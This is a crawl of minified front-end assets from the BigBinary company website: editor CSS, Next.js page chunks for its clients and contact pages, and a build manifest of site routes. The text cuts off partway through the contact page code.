code{background-color:#282c34;background-color:rgba(var(--neeto-editor-content-code-background-color));border-color:#282c34;border-color:rgba(var(--neeto-editor-content-code-background-color));border-radius:3px;border-radius:var(--neeto-editor-rounded-sm);color:#abb2bf;color:rgba(var(--neeto-editor-content-code-color));font-family:SFMono-Regular,Menlo,Consolas,PT Mono,Liberation Mono,Courier,monospace;font-size:85%;font-size:var(--neeto-editor-content-code-font-size);padding:.2em .4em;padding:var(--neeto-editor-content-code-padding)}.neeto-editor-content code *{font-size:inherit!important}.neeto-editor-content h1 code,.neeto-editor-content h2 code,.neeto-editor-content h3 code,.neeto-editor-content h4 code,.neeto-editor-content h5 code,.neeto-editor-content h6 code,.neeto-editor-content li code,.neeto-editor-content p code,.neeto-editor-content table td code,.neeto-editor-content table th code{background-color:#eff2f6;background-color:rgba(var(--neeto-editor-content-inline-code-background-color));border-radius:3px;border-radius:var(--neeto-editor-rounded-sm);color:#1f2328;color:rgba(var(--neeto-editor-content-inline-code-color));font-size:85%;font-size:var(--neeto-editor-content-code-font-size)}.neeto-editor-content pre{background-color:#282c34;background-color:rgba(var(--neeto-editor-content-code-background-color));border-color:#282c34;border-color:rgba(var(--neeto-editor-content-code-background-color));border-radius:8px;border-radius:var(--neeto-editor-rounded-lg);counter-reset:line-number;font-size:var(--neeto-editor-content-paragraph-font-size);line-height:1.5;margin-bottom:1rem;margin-top:1rem;max-width:100%;padding:0;position:relative}.neeto-editor-content pre,.neeto-editor-content pre div{color:#abb2bf;color:rgba(var(--neeto-editor-content-code-color))}.neeto-editor-content pre .neeto-editor-codeblock-options{align-items:center;display:flex;gap:.25rem;inset-inline-end:.25rem;opacity:0;position:absolute;top:.25rem;visibility:hidden}.neeto-editor-content pre .neeto-editor-codeblock-options__menu{display:flex;flex-direction:column;gap:.25rem}.neeto-editor-content pre .neeto-editor-codeblock-options__input{margin:.25rem}.neeto-editor-content pre:hover .copy-button,.neeto-editor-content pre:hover .neeto-editor-codeblock-options{opacity:1;visibility:visible}.neeto-editor-content pre .copy-button{inset-inline-end:.25rem;opacity:0;position:absolute;top:.25rem;visibility:hidden}.neeto-editor-content pre[data-linenumbers] .highlight-line{padding-inline-start:3.125rem;position:relative}.neeto-editor-content pre[data-linenumbers] .highlight-line:before{align-items:center;color:#59636e;color:rgba(var(--neeto-editor-content-code-line-number-color));content:counter(line-number);counter-increment:line-number;display:flex;font-size:85%;font-weight:400;height:100%;inset-inline-start:0;justify-content:flex-end;padding-inline-end:1rem;padding-inline-start:.625rem;position:absolute;width:3.125rem}.neeto-editor-content pre[data-linenumbers] .highlight-line:last-child:before{content:""}.neeto-editor-content pre>code{background-color:transparent;border-radius:0;border-radius:8px;border-radius:var(--neeto-editor-rounded-lg);border-width:0;color:inherit;display:block;font-size:85%;font-size:var(--neeto-editor-content-code-font-size);font-weight:400;line-height:inherit;overflow-x:auto;padding:.75rem;white-space:pre!important;width:100%}.neeto-editor-content pre[data-linenumbers]>code{padding-inline-start:0}.neeto-editor-content blockquote{border-inline-start-color:#d1d9e0;border-inline-start-color:rgba(var(--neeto-editor-content-blockquote-border-color));border-inline-start-width:4px;border-inline-start-width:var(--neeto-editor-content-blockquote-border-inline-start-width);color:#59636e;color:rgba(var(--neeto-editor-content-blockquote-color));font-weight:500;font-weight:var(--neeto-editor-font-medium);margin-bottom:1rem;margin-bottom:var(--neeto-editor-content-blockquote-margin-bottom);padding-inline-start:.75rem;padding-inline-start:var(--neeto-editor-content-blockquote-padding-inline-start);quotes:"“" "”" "‘" "’"}.neeto-editor-content blockquote div,.neeto-editor-content blockquote p{color:inherit}.neeto-editor-content blockquote>p:after,.neeto-editor-content blockquote>p:before{content:""!important}.neeto-editor-content ol,.neeto-editor-content ul{list-style:revert;margin-bottom:1rem;margin-bottom:var(--neeto-editor-content-list-margin-bottom);padding-inline-start:2rem;padding-inline-start:var(--neeto-editor-content-list-padding-inline-start)}.neeto-editor-content ol li,.neeto-editor-content ul li{color:#363737;color:rgba(var(--neeto-editor-content-paragraph-color));font-size:var(--neeto-editor-content-paragraph-font-size);font-weight:400;font-weight:var(--neeto-editor-content-paragraph-font-weight);line-height:1.6;line-height:var(--neeto-editor-content-paragraph-line-height)}.neeto-editor-content ol li:before,.neeto-editor-content ul li:before{background-color:#363737;background-color:rgba(var(--neeto-editor-content-paragraph-color))}.neeto-editor-content ol.orderedList li>p,.neeto-editor-content ul.bulletList li>p{margin-bottom:.5rem;margin-bottom:var(--neeto-editor-content-list-item-margin-bottom);margin-top:.5rem;margin-top:var(--neeto-editor-content-list-item-margin-top)}.neeto-editor-content ol.orderedList+p,.neeto-editor-content ul.bulletList+p{margin-top:.5rem;margin-top:var(--neeto-editor-content-list-item-margin-top)}.neeto-editor-content a[href]{color:#095aba;color:rgb(var(--neeto-editor-accent-800));font-weight:inherit}.neeto-editor-content .neeto-editor__video-wrapper{display:flex;margin:1rem 0;padding-inline-start:3px}.neeto-editor-content .neeto-editor__video-wrapper.neeto-editor__video--bordered iframe,.neeto-editor-content .neeto-editor__video-wrapper.neeto-editor__video--bordered video{border:1px solid #e4e4e7;border-color:rgba(var(--neeto-editor-content-image-border-color));border-radius:8px;border-radius:var(--neeto-editor-content-image-border-radius)}.neeto-editor-content .neeto-editor__video-wrapper .neeto-editor__video-iframe{display:inline-block;height:auto!important;max-width:100%;vertical-align:top}.neeto-editor-content .neeto-editor__video-wrapper .neeto-editor__video-iframe iframe{aspect-ratio:16/9;width:100%}.neeto-editor-content .neeto-editor__video-wrapper .neeto-editor__video-iframe.neeto-editor-aspect-1-1 iframe{aspect-ratio:1/1;width:100%}.neeto-editor-content .neeto-editor__video-wrapper .neeto-editor__video-iframe.neeto-editor-aspect-16-9 iframe{aspect-ratio:16/9;width:100%}.neeto-editor-content .neeto-editor__video-wrapper .neeto-editor__video-iframe.neeto-editor-aspect-9-16 iframe{aspect-ratio:9/16;width:100%}.neeto-editor-content .neeto-editor__video-wrapper .neeto-editor__video-iframe.neeto-editor-aspect-4-3 iframe{aspect-ratio:4/3;width:100%}.neeto-editor-content .neeto-editor__video-wrapper .neeto-editor__video-iframe.neeto-editor-aspect-3-2 iframe{aspect-ratio:3/2;width:100%}.neeto-editor-content .neeto-editor__video--left{justify-content:flex-start}.neeto-editor-content .neeto-editor__video--right{justify-content:flex-end}.neeto-editor-content .neeto-editor__video--center{justify-content:center}.neeto-editor-content mark{border-radius:3px;border-radius:var(--neeto-editor-rounded-sm);padding:0}.neeto-editor-content [data-type=mention],.neeto-editor-content [data-type=special-mention]{color:#095aba;color:rgb(var(--neeto-editor-accent-800))}.neeto-editor-content table{border:1px solid #d8dcde;border:1px solid rgba(var(--neeto-editor-gray-300));border-collapse:separate;border-radius:3px;border-radius:var(--neeto-editor-rounded-sm);border-spacing:0;min-width:300px;overflow:hidden;table-layout:fixed}.neeto-editor-content table td,.neeto-editor-content table th{border-inline-start:1px solid #d8dcde;border-inline-start:1px solid rgba(var(--neeto-editor-gray-300));border-top:1px solid #d8dcde;border-top:1px solid rgba(var(--neeto-editor-gray-300));padding-block:8px;padding-inline:12px;position:relative;text-align:start}.neeto-editor-content table td:first-child,.neeto-editor-content table th:first-child{border-inline-start:none}.neeto-editor-content table th{background:#f6f7f8;background:rgb(var(--neeto-editor-gray-100));border-top:none}.neeto-editor-content table td{background:#fff;background:rgb(var(--neeto-editor-white))}.neeto-editor-content--hidden{display:none}.neeto-editor__image-wrapper{color:inherit!important;display:flex;font-weight:400!important;margin:1rem 0;padding-inline-start:3px;text-decoration:none}.neeto-editor__image-wrapper.neeto-editor__image--bordered img,.neeto-editor__image-wrapper.neeto-editor__image--bordered video{border:1px solid #e4e4e7;border-color:rgba(var(--neeto-editor-content-image-border-color));border-radius:8px;border-radius:var(--neeto-editor-content-image-border-radius)}.neeto-editor__image-wrapper figure{cursor:pointer;display:inline-block;margin:0;max-width:100%;overflow:hidden;position:relative;vertical-align:top}.neeto-editor__image-wrapper .neeto-editor__image{display:inline-block;height:auto!important;max-width:100%;min-height:52px;vertical-align:top}.neeto-editor__image-wrapper .neeto-editor__image img,.neeto-editor__image-wrapper .neeto-editor__image video{display:inline-block;height:auto;vertical-align:top!important;width:100%}.neeto-editor__image-wrapper .neeto-editor__image img.hidden,.neeto-editor__image-wrapper .neeto-editor__image video.hidden{display:none}.neeto-editor__image-wrapper .neeto-editor__image img{cursor:zoom-in}.neeto-editor__image-wrapper .neeto-editor__image-placeholder{align-items:center;border:1px solid;border-radius:8px;display:flex;height:200px;justify-content:center;width:400px}.neeto-editor__image-wrapper figcaption div{color:#344054;color:rgb(var(--neeto-editor-gray-600));font-size:.875rem;font-weight:400;font-weight:var(--neeto-editor-font-normal);line-height:1.4;text-align:center}.neeto-editor__image-wrapper figcaption div a{display:inline-block;margin:0;text-align:center}.neeto-editor__image-wrapper figcaption.is-empty div:before{color:#87929d;color:rgb(var(--neeto-editor-gray-500));content:"Add a caption";inset:0;position:absolute}.neeto-editor__image-wrapper:has(img:not([src])){display:none}.neeto-editor-content figcaption{color:#6b7280;font-size:.875rem;font-weight:400;line-height:1.4;max-width:100%;text-align:center}.neeto-editor__image--left{justify-content:flex-start}.neeto-editor__image--center{justify-content:center}.neeto-editor__image--right{justify-content:flex-end}.selected-text{background-color:#d8dcde;background-color:rgb(var(--neeto-editor-gray-300));padding-block:2px;padding-inline:0}.ne-image-preview-wrapper{align-items:center;background:rgba(16,24,40,.5);background:rgba(var(--neeto-editor-gray-800),.5);display:none;height:100%;inset-inline-start:0;justify-content:center;position:fixed;top:0;width:100%;z-index:999999}.ne-image-preview-wrapper.active{display:flex}.ne-image-preview-wrapper .ne-image-preview{background:#fff;background:rgb(var(--neeto-editor-white));display:flex;flex-direction:column;gap:10px;max-height:90vh;max-width:60vw;opacity:0;transition:opacity .1s ease-in-out}.ne-image-preview-wrapper .ne-image-preview img{background:#fff;background:rgb(var(--neeto-editor-white));max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;overflow:hidden;padding:10px;width:-moz-fit-content;width:fit-content}.ne-image-preview-wrapper .ne-image-preview.image-loaded{align-items:center;background:transparent;border-radius:10px;display:flex;opacity:1}.ne-image-preview-wrapper .ne-image-preview__caption{color:#101828;color:rgb(var(--neeto-editor-gray-800));line-height:1.5;margin-top:auto;text-align:center;width:100%}.ne-image-preview-wrapper .close-button{align-items:center;background-color:#fff;background-color:rgb(var(--neeto-editor-white));border-radius:999px;border-radius:var(--neeto-editor-rounded-full);cursor:pointer;display:flex;height:30px;inset-inline-end:12px;justify-content:center;position:absolute;top:12px;width:30px}.ne-image-preview-wrapper .image-preview{max-height:70%;max-width:70%}.ne-image-preview-wrapper__spinner{position:absolute}.ne-image-preview-wrapper__spinner i{background-color:#d8dcde;background-color:rgb(var(--neeto-editor-gray-300))}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/pages/clients-9feba744cb0a0064.js
body_size: 3402
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[839],{47414:function(e,i,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/clients",function(){return n(68763)}])},7360:function(e,i,n){"use strict";var s=n(85893);n(67294);var a=n(94184),l=n.n(a),t=n(73776),o=n(73105),g=n(20859),r=n(47311);i.Z=e=>{let{size:i="large",icon:n,title:a,titleStyle:c="h1",description:m,actionBlock:d,breadcrumb:p,className:u="",authorInfo:h}=e;return(0,s.jsx)("div",{className:"bg-banner-bg",children:(0,s.jsx)(g.Z,{className:"bb-web-inner-page-banner",type:"normal",children:(0,s.jsxs)("div",{className:l()("w-full flex items-center justify-center flex-col py-6 px-0",u,{"xl:min-h-[760px] min-h-[530px]":"xlarge"===i,"xl:min-h-[570px] min-h-[450px]":"large"===i,"xl:min-h-[450px] min-h-[380px]":"medium"===i,"xl:min-h-[350px] min-h-[280px]":"small"===i}),children:[n&&(0,s.jsx)(t.Z,{alt:"Banner icon",height:"72",src:n,width:"72"}),p&&p,(0,s.jsxs)("div",{className:l()("w-full",{"text-center":u.includes("bb-web-blog-banner"),"text-left":!u.includes("bb-web-blog-banner")}),children:[a&&(0,s.jsx)(o.Z,{component:"h1",lineHeight:"none",style:c,weight:"bold",className:l()("mb-6 text-primary-white",{"break-words lg:break-normal":u.includes("bb-web-blog-banner")}),children:a}),m&&(0,s.jsx)(o.Z,{className:"max-w-[980px] xl:text-[22px]! mb-6 text-primary-white",lineHeight:"snug",style:"body1",weight:"medium",children:(0,r.ZP)(m)}),h&&h]}),d&&d]})})})}},68763:function(e,i,n){"use strict";n.r(i),n.d(i,{default:function(){return clients}});var s=n(85893);n(67294);var a=n(73776),l=n(73105),t=n(20859),o=n(41664),g=n.n(o),Clients_Featured=e=>{let{featuredClients:i}=e;return(0,s.jsx)("div",{className:"bg-blue-shade-02",children:(0,s.jsx)(t.Z,{className:"py-14 md:pt-24 md:pb-20 lg:pt-28 lg:pb-24 xl:pt-32 xl:pb-28",type:"normal",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:i.map(e=>{let{name:i,description:n,image:t,logo:o,link:r}=e;return(0,s.jsxs)("div",{className:"lg:p-12 md:p-8 p-6 bg-primary-white rounded-xl flex flex-col space-y-5 md:space-y-10 bb-web-client-card",children:[(0,s.jsxs)("div",{className:"grow",children:[(0,s.jsx)("div",{className:"md:h-[60px] bb-web-client-card__logo mb-7",children:(0,s.jsx)(a.Z,{alt:i,layout:"fill",src:o,width:"140px"})}),(0,s.jsx)("div",{"data-aos-once":!0,"data-aos":"zoom-in","data-aos-duration":"1000","data-aos-offset":"-100",children:(0,s.jsx)(a.Z,{alt:i,className:"mb-8 max-w-[430px] mx-auto",layout:"fill",src:t,width:"100%"})}),(0,s.jsx)(l.Z,{lineHeight:"snug",style:"body3",children:n})]}),(0,s.jsxs)(g(),{className:"bb-web-link-style relative w-max",href:r,children:["View case study ",">"]})]},i)})})})})},Clients=e=>{let{clientData:i,featuredClients:n}=e;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(Clients_Featured,{featuredClients:n}),(0,s.jsx)("div",{className:"py-14 md:py-24 lg:py-28 xl:py-32 bg-primary-white",id:"more-clients",children:(0,s.jsxs)(t.Z,{type:"normal",children:[(0,s.jsx)(l.Z,{className:"lg:mb-16 md:mb-10 mb-6",component:"h2",lineHeight:"tight",style:"h3"}),(0,s.jsx)("ul",{className:"grid grid-cols-2 gap-x-6 lg:gap-y-10 gap-y-6 md:grid-cols-3 lg:grid-cols-5",children:i.map(e=>(0,s.jsx)("li",{"data-aos-once":!0,className:"flex items-center justify-center p-4 lg:px-6 lg:py-8 text-center w-full","data-aos":"fade-up","data-aos-duration":"900","data-aos-offset":"-500",children:e.logo?(0,s.jsx)("div",{className:"bb-web-client-list__logo",children:(0,s.jsx)(a.Z,{alt:e.name,className:"md:w-[130px] w-[100px]",layout:"fill",src:e.logo})}):(0,s.jsx)(l.Z,{component:"h3",lineHeight:"tight",style:"h6",children:e.name})},e.name))})]})})]})};let r=[{name:"Gumroad",link:"/clients/case-studies/gumroad",description:"Gumroad facilitates direct sales for creators, providing payment processing, file hosting,       and marketing tools. Creators on Gumroad have earned hundreds of millions selling films, courses,       books, and music.",image:"/images/clients/featured/gumroad_thumbnail.png",logo:"/images/clients/featured/gumroad_logo.svg"},{name:"Lovewick",link:"/clients/case-studies/lovewick",description:"Lovewick, the ultimate couples app, strengthens relationships with a vast library of fun       questions, unique date ideas, and research-based advice. Trusted by over 250k couples globally       for enhanced intimacy.",image:"/images/clients/featured/lovewick_thumbnail.png",logo:"/images/clients/featured/lovewick_logo.svg"},{name:"numberF",link:"/clients/case-studies/numberf",description:"NumberF revolutionizes accessing and supporting the next wave of creativity, making       cutting-edge art as accessible as streaming music or movies. Artists can upload, manage,       gain followers, and earn income seamlessly.",image:"/images/clients/featured/numberf_thumbnail.png",logo:"/images/clients/featured/numberf_logo.svg"},{name:"Healthicity",link:"/clients/case-studies/healthicity",description:"Healthicity's solutions simplify auditing, compliance, and analytics, enhancing operational       performance for businesses. The intelligent tools streamline tasks for medical coders, auditors,       and providers, improving efficiency in their work.",image:"/images/clients/featured/healthicity_thumbnail.png",logo:"/images/clients/featured/healthicity_logo.svg"},{name:"CareGeneral",link:"/clients/case-studies/caregeneral",description:"CareGeneral is a streamlined home-based care platform for patients, caregivers, providers,       payers, and employers, enhancing communication, coordination, and education to reduce costs effectively.",image:"/images/clients/featured/caregeneral_thumbnail.png",logo:"/images/clients/featured/caregeneral_logo.svg"},{name:"RaceHero",link:"/clients/case-studies/racehero",description:"RaceHero brings everything about racing to your pocket in a fun and social way. Whether it is       race schedules, live timing, tracking, or analyzing the data, anyone can visualize the entire race using RaceHero.",image:"/images/clients/featured/racehero_thumbnail.png",logo:"/images/clients/featured/race-hero.svg"}],c=[{name:"DataStax",link:"#",logo:"/images/clients/datastax.svg"},{name:"Maxwell",link:"#",logo:"/images/clients/maxwell.svg"},{name:"PharmEasy",link:"#",logo:"/images/clients/pharm-easy.png"},{name:"Bukukas",link:"#",logo:"/images/clients/bukukas.svg"},{name:"iheartJane",link:"#",logo:"/images/clients/jane.svg"},{name:"RESO",link:"#",logo:"/images/clients/reso.svg"},{name:"MLB",link:"#",logo:"/images/clients/mlb.svg"},{name:"AtoB",link:"#",logo:"/images/clients/a-to-b.svg"},{name:"Vineti",link:"#",logo:"/images/clients/vineti.svg"},{name:"Clearsense",link:"#",logo:"/images/clients/clearsense.svg"},{name:"Riya Collective",link:"#",logo:"/images/clients/riya-collective.svg"},{name:"TrackerNetworks",link:"#",logo:"/images/clients/tracker-networks.svg"},{name:"Amber.ag",link:"#",logo:"/images/clients/amber.svg"},{name:"HarvestProfit",link:"#",logo:"/images/clients/harvest.svg"},{name:"ActivateCare",link:"#",logo:"/images/clients/activate-care.svg"},{name:"icapital",link:"#",logo:"/images/clients/icapital.svg"},{name:"E2open",link:"#",logo:"/images/clients/e2open.svg"},{name:"Penny Finance",link:"#",logo:"/images/clients/penny-finance.svg"},{name:"BeccasHome",link:"#",logo:"/images/clients/beccas-home.svg"},{name:"Goodnation",link:"#",logo:"/images/clients/good-nation.svg"},{name:"Demoflow",link:"#",logo:"/images/clients/demoflow.svg"},{name:"Ticket Evolution",link:"#",logo:"/images/clients/ticket-evolution.svg"},{name:"FBS",link:"#",logo:"/images/clients/fbs.svg"},{name:"BlueRocket",link:"#",logo:"/images/clients/blue-rocket.svg"},{name:"MLS Aligned",link:"#",logo:"/images/clients/mls-aligned.png"},{name:"AgentBright",link:"#",logo:"/images/clients/agent-bright.png"},{name:"Cognitive Genetics",link:"#",logo:""},{name:"Deako Inc",link:"#",logo:"/images/clients/deako.png"},{name:"Melbourne Health Rooms",link:"#",logo:"/images/clients/melbourne-health.png"},{name:"JackyWinter",link:"#",logo:"/images/clients/jacky-winter.png"},{name:"EverBee",link:"#",logo:"/images/clients/everbee.png"},{name:"MarketStar",link:"#",logo:"/images/clients/market-star.png"},{name:"Pattern Consulting",link:"#",logo:""},{name:"Programa",link:"#",logo:"/images/clients/programa.svg"},{name:"PromoVet",link:"#",logo:"/images/clients/promovet.jpeg"},{name:"Autobrain",link:"#",logo:"/images/clients/autobrain.png"},{name:"CrowdPleaser",link:"#",logo:"/images/clients/crowdpleaser.svg"},{name:"StoryEasel",link:"#",logo:"/images/clients/story-easel.jpeg"},{name:"Bright Software",link:"#",logo:"/images/clients/bright-software.jpeg"},{name:"AAPC",link:"#",logo:"/images/clients/aapc.png"},{name:"Cloud Logistics",link:"#",logo:"/images/clients/cloud-logistics.png"},{name:"Tweli",link:"#",logo:"/images/clients/tweli.png"},{name:"4-H",link:"#",logo:"/images/clients/4h.png"},{name:"Agent Inbox",link:"#",logo:"/images/clients/agent-inbox.png"},{name:"Medigap Life",link:"#",logo:"/images/clients/medigap-life.jpeg"},{name:"Promohunt",link:"#",logo:"/images/clients/promo-hunt.svg"},{name:"Bright Funds",link:"#",logo:"/images/clients/bright-funds.svg"},{name:"Tint",link:"#",logo:"/images/clients/tint.png"},{name:"AngelList",link:"#",logo:"/images/clients/angellist_logo.svg"},{name:"Huma.AI",link:"#",logo:"/images/clients/huma-ai.png"},{name:"CTO.ai",link:"#",logo:"/images/clients/cto-ai.svg"},{name:"Gemini",link:"#",logo:"/images/clients/gemini.png"},{name:"Trtle",link:"#",logo:"/images/clients/trtle_logo.svg"},{name:"KiOS",link:"#",logo:"/images/clients/kios.png"},{name:"rootly",link:"#",logo:"/images/clients/rootly.svg"}],m={title:"We work with diverse clients<br className='hidden md:block' /> from diverse fields",description:"We solve real business needs. Some clients engage us to build a functional prototype   in just a few weeks. With others, we become their entire development team for years after the initial   engagement. Some applications need to HIPAA compliant, while others scale to massive size with complex   payment processing.",categories:[{name:"Healthcare",icon:"/images/services/client-fields/icon1.svg",element:"/images/services/client-fields/element1.svg"},{name:"Ecommerce",icon:"/images/services/client-fields/icon2.svg",element:"/images/services/client-fields/element2.svg"},{name:"Payments",icon:"/images/services/client-fields/icon3.svg",element:"/images/services/client-fields/element3.svg"},{name:"Media",icon:"/images/services/client-fields/icon4.svg",element:"/images/services/client-fields/element4.svg"}]};var d=n(7360),p=n(2962),clients=()=>(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(p.PB,{title:"BigBinary Clients: Diverse Expertise Across Industries",description:"BigBinary has worked with diverse companies from startups to enterprises across industries like ed-tech, logistics, healthcare, and payment processing."}),(0,s.jsx)(d.Z,{description:"We worked with diverse clients from diverse fields like E-commerce, healthcare, payments, media, logistics and services.",size:"large",title:"Companies that trust us"}),(0,s.jsx)(Clients,{clientData:c,featuredClients:r,ourFields:m})]})}},function(e){e.O(0,[311,774,888,179],function(){return e(e.s=47414)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/9OcwkGfDna_pa2jSWXUls/_buildManifest.js
body_size: 679
content:
self.__BUILD_MANIFEST=function(s,e,c,a,t,i,g){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":[s,c,e,"static/chunks/pages/index-9073fb8452c6cbb1.js"],"/404":[a,s,t,"static/chunks/pages/404-dc5cd133859a13c4.js"],"/_error":["static/chunks/pages/_error-27e8dd6ee4f94f8f.js"],"/blog":[s,e,"static/chunks/pages/blog-ed1e4b73e81574d3.js"],"/blog/all":[s,e,"static/chunks/pages/blog/all-a4e9dfcb237491ac.js"],"/blog/authors/[name]":[s,e,"static/chunks/pages/blog/authors/[name]-d501b592794656ab.js"],"/blog/categories":[s,e,"static/chunks/pages/blog/categories-14039e6121105559.js"],"/blog/categories/[slug]":[s,e,"static/chunks/pages/blog/categories/[slug]-6604c103b50e767c.js"],"/blog/categories/[slug]/all":[s,e,"static/chunks/pages/blog/categories/[slug]/all-23ecc3942c1df3e4.js"],"/blog/[slug]":[a,s,c,t,i,e,"static/chunks/pages/blog/[slug]-5ac7e1b5d21478e4.js"],"/careers":[s,"static/chunks/pages/careers-f68e4ee2d396a44d.js"],"/careers/[slug]":[a,s,c,t,"static/chunks/pages/careers/[slug]-69d14c4f9af70392.js"],"/case-studies":[s,"static/chunks/pages/case-studies-35159736062b22e9.js"],"/clients":[s,"static/chunks/pages/clients-9feba744cb0a0064.js"],"/clients/case-studies/[slug]":[c,"static/chunks/pages/clients/case-studies/[slug]-d9cf7bdcf77489ac.js"],"/contact":[s,"static/chunks/pages/contact-e527bec3d57bd952.js"],"/how-we-work":[s,c,i,"static/chunks/pages/how-we-work-c5446d0e2deab595.js"],"/neeto-proof-of-bigbinarys-engineering-prowess":[s,c,i,"static/chunks/pages/neeto-proof-of-bigbinarys-engineering-prowess-afe32b67f757e1f8.js"],"/open-source":[s,c,i,"static/chunks/pages/open-source-e16d366c8ad6ec34.js"],"/services/[slug]":[a,s,t,e,"static/chunks/pages/services/[slug]-5e0a17be4958f51a.js"],"/services/[slug]/[subservice]":[a,s,c,t,i,"static/chunks/pages/services/[slug]/[subservice]-ad75c6f0611487fa.js"],"/testimonials":[s,"static/chunks/pages/testimonials-4098b90aeb31a5c8.js"],"/videos":[s,"static/chunks/pages/videos-c3d9cce7df228de9.js"],"/videos/[series]":[a,s,t,g,"static/chunks/pages/videos/[series]-8f32cc01192ccbef.js"],"/videos/[series]/[id]":[a,s,t,g,"static/chunks/pages/videos/[series]/[id]-d19d906d4c272c9d.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/all","/blog/authors/[name]","/blog/categories","/blog/categories/[slug]","/blog/categories/[slug]/all","/blog/[slug]","/careers","/careers/[slug]","/case-studies","/clients","/clients/case-studies/[slug]","/contact","/how-we-work","/neeto-proof-of-bigbinarys-engineering-prowess","/open-source","/services/[slug]","/services/[slug]/[subservice]","/testimonials","/videos","/videos/[series]","/videos/[series]/[id]"]}}("static/chunks/311-8bf1b10d052d58dc.js","static/chunks/497-2ef585f435b0b31f.js","static/chunks/813-c8d24b3be58b31fb.js","static/chunks/a198fdd9-3e429da2d2968600.js","static/chunks/812-cd618d990ef05a2f.js","static/chunks/264-3cd3999df9b1f70e.js","static/chunks/66-62c5b7978cb99f4c.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/pages/contact-e527bec3d57bd952.js
body_size: 1455
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[335],{87803:function(e,n,l){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact",function(){return l(89002)}])},7360:function(e,n,l){"use strict";var t=l(85893);l(67294);var s=l(94184),a=l.n(s),i=l(73776),r=l(73105),c=l(20859),o=l(47311);n.Z=e=>{let{size:n="large",icon:l,title:s,titleStyle:m="h1",description:d,actionBlock:x,breadcrumb:h,className:p="",authorInfo:u}=e;return(0,t.jsx)("div",{className:"bg-banner-bg",children:(0,t.jsx)(c.Z,{className:"bb-web-inner-page-banner",type:"normal",children:(0,t.jsxs)("div",{className:a()("w-full flex items-center justify-center flex-col py-6 px-0",p,{"xl:min-h-[760px] min-h-[530px]":"xlarge"===n,"xl:min-h-[570px] min-h-[450px]":"large"===n,"xl:min-h-[450px] min-h-[380px]":"medium"===n,"xl:min-h-[350px] min-h-[280px]":"small"===n}),children:[l&&(0,t.jsx)(i.Z,{alt:"Banner icon",height:"72",src:l,width:"72"}),h&&h,(0,t.jsxs)("div",{className:a()("w-full",{"text-center":p.includes("bb-web-blog-banner"),"text-left":!p.includes("bb-web-blog-banner")}),children:[s&&(0,t.jsx)(r.Z,{component:"h1",lineHeight:"none",style:m,weight:"bold",className:a()("mb-6 text-primary-white",{"break-words lg:break-normal":p.includes("bb-web-blog-banner")}),children:s}),d&&(0,t.jsx)(r.Z,{className:"max-w-[980px] xl:text-[22px]! mb-6 text-primary-white",lineHeight:"snug",style:"body1",weight:"medium",children:(0,o.ZP)(d)}),u&&u]}),x&&x]})})})}},89002:function(e,n,l){"use strict";l.r(n),l.d(n,{default:function(){return contact}});var t=l(85893);l(67294);var s=l(7360),a=l(73776),i=l(73105);let r=[{place:"Miami",image:"/images/contact/miami.png",address:(0,t.jsxs)(t.Fragment,{children:["382 NE 191st St ",(0,t.jsx)("br",{}),"PMB 98893 ",(0,t.jsx)("br",{}),"Miami, FL 33179 ",(0,t.jsx)("br",{}),"USA"]})},{place:"Pune",image:"/images/contact/pune.png",address:(0,t.jsxs)(t.Fragment,{children:["Office #803, 8th Floor, Tower 2 ",(0,t.jsx)("br",{}),"World Trade Center, Kharadi ",(0,t.jsx)("br",{}),"Pune, Maharashtra 411014 ",(0,t.jsx)("br",{}),"India"]})}];var c=l(91083),Contact_Email=()=>(0,t.jsxs)("div",{className:"text-center items-center flex md:mb-10 lg:mb-20 md:flex-row flex-col justify-between",children:[(0,t.jsx)(i.Z,{className:"items-center flex lg:mb-0 mb-2",component:"h2",lineHeight:"none",style:"h3",children:"Get in touch!"}),(0,t.jsxs)(i.Z,{className:"font-medium! md:text-[24px]! lg:text-[32px]!",component:"p",style:"h5",weight:"normal",children:["Email us at"," ",(0,t.jsx)("a",{className:"font-semibold",href:"mailto:".concat(c.be),children:c.be})]})]}),Components_Contact=()=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(Contact_Email,{}),r.map(e=>(0,t.jsxs)("div",{className:"w-full rounded-[10px] shadow-sm overflow-hidden flex lg:flex-row flex-col",children:[(0,t.jsx)("div",{className:"md:p-12 p-8 lg:w-2/6 w-full bg-primary-white flex justify-center items-center",children:(0,t.jsxs)("div",{className:"w-full",children:[(0,t.jsx)(i.Z,{className:"md:mb-6 mb-4 font-extrabold!",component:"h3",lineHeight:"none",style:"h4",children:e.place}),(0,t.jsx)(i.Z,{lineHeight:"normal",style:"body3",children:e.address})]})}),(0,t.jsx)("div",{className:"lg:w-4/6 w-full rounded-[10px] lg:rounded-none overflow-hidden",children:(0,t.jsx)(a.Z,{alt:"".concat(e.place," office location map"),layout:"fill",src:e.image,width:"100%"})})]},e.place))]}),o=l(20859),m=l(2962),contact=()=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(m.PB,{title:"BigBinary Contact: We'd Love to Hear From You!",description:"Contact us for any queries. Expert assistance is just a click away. Get in touch with BigBinary for support and solutions."}),(0,t.jsx)(s.Z,{description:"We're here to help and answer any question you might have. <br className='hidden lg:block' />We look forward to hearing from you.",size:"large",title:"We’d love to hear from you!"}),(0,t.jsx)("div",{className:"bb-web-inner-page-outer contact-inner-bg",children:(0,t.jsx)(o.Z,{className:"py-12 md:py-20 xl:py-28",type:"normal",children:(0,t.jsx)("div",{className:"w-full 